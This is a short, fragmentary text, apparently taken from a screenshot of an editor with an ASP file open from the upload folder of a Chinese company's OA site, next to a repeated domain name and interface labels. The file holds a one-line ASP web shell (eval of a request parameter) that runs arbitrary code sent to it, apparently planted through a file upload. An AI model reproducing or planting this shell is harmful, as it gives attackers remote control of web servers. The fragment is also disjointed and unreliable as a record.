 oa.btg.com.cn oa.btg.com.cn oa.btg.com.cn oa.btg.com.cn
载入 E:\BTGINFO\File_Up\infoTemp\1508\123.asp 保存 星期四 2015-03-19 正月廿九
<%eval request("a1b2c3d4e5")%>
站点类别
默认类别
Type1
日程提醒
快捷方式
准备就绪 Line: 1, GB23